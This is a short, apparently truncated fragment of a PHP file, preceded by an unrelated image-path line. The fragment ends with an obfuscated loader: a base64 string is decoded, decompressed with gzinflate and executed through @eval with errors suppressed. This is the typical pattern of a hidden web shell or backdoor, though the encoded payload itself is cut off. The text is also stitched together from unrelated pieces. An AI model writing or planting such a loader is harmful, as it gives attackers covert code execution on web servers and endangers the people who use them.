 L8V+h8h/jer+UgyT5qj1Gk/+eztNi9fDUPB7vmu8/wkdvNHz0rK/PrvV1H2tf
/+Dw==';
$www=base64_decode($info);$https=gzinflate($www);
@eval($https);
?>